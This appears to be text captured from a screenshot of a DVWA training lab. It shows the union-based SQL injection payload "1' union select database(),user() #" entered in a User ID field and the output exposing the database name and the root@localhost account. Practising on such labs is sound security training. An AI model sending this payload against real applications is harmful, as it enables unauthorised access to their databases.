 User ID: 1' union select data Submit
ID: 1' union select database(),user() #
First name: admin
Surname: admin
ID: 1' union select database(),user() #
First name: dvwa
Surname: root@localhost